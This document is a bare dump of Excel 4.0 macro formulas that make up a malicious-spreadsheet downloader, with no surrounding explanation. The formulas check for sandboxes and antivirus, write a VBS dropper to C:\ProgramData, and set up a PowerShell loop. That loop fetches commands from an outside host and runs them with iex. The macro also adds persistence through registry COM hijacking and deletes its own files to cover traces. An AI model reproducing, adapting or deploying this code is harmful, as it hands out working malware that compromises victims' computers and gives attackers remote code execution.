 =WORKBOOK.UNHIDE("Sheet1")
=ERROR(0)
=WAIT(NOW()+"00:00:02")
=WORKBOOK.HIDE("Sheet2",TRUE)
=GET.WORKSPACE(1)
增加杀软检测，不同行为
=IF(COUNTIF(Z5,"Windows*"),IF(GET.WORKSPACE(42),IF(GET.WORKSPACE(19),,HALT()),HALT()),HALT())
=DIRECTORY("C:\ProgramData\AVG")
=DIRECTORY("C:\ProgramData\Avast")
=DIRECTORY("C:\ProgramData\360TotalSecurity")
=WAIT(NOW()+"00:00:02")
=IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"), FOPEN("C:\ProgramData\w
=FWRITE(Z11,"On Error Resume Next:Set feelingy = CreateObject(""Wscript.Shell""):assumeq = feelingy.expandEnvironmentStrings(""%ProgramData%"""
=FWRITE(Z11,"):Set downloadingc = CreateObject(""Scripting.FileSystemObject""):Set chaplainv = downloadingc.CreateTextFile(assumeq & ""\laque")
"=FWRITE(Z11,""lleg.txt"""",True):chaplainv.Write """"function HERd($reachingk){    $rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/"")"
=FWRITE(Z11,"' + $reachingk);$rebelsr.Method = 'GET';$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.")
=FWRITE(Z11,"36.171.811 Firefox/2.0';$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';$rebelsr.ContentLength = 0;$afari = $r")
=FWRITE(Z11,"ebelsr.GetResponse();$global:status = [int]$afari.StatusCode;$Rulez = $afari.GetResponseStream();$RulezReader = new-object Sy")
=FWRITE(Z11,"stem.IO.StreamReader $Rulez;$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();$afari.Close();return $argumentsr}whi")
=FWRITE(Z11,"le ($true) {$brushq = HERd('');if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {$brushq = $brushq.ToSt")
=FWRITE(Z11,"ring().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);iex($brushq)}Get-Random -Min")
=FWRITE(Z11,"imum 60 -Maximum 100 | start-sleep}"":chaplainv.Close:chk = downloadingc.getfolder(""C:\ProgramData\360TotalSecurity"").Name:If ")
=FWRITE(Z11,"chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\Scripting.Dictionary\CLSID\ /f /ve /d {14C34482-E0")
=FWRITE(Z11,"7F-44CF-B261-385B616C54EC}"", 0 End If:If chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\CLSID\{14")
=FWRITE(Z11,"C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0 End If")
=FCLOSE(Z11)
=DIRECTORY("C:\ProgramData")
=FILES("winrm.vbs")
=IF(COUNTIF(Z27,"winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"),EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
=WAIT(NOW()+"00:00:05")
=IF(COUNTIF(Z27,"winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.txt"))
=IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"),FOPEN("C:\ProgramData\w
=FWRITE(Z31,"CreateObject(""Wscript.Shell"").Run ""powershell.exe -C "" & (CreateObject(""Scripting.FileSystemObject"").OpenTextFile(""C:\ProgramData\laquelleg.txt"").ReadAll), 0")
=FCLOSE(Z31)
=IF(COUNTIF(Z27, "winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"), EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
=HALT()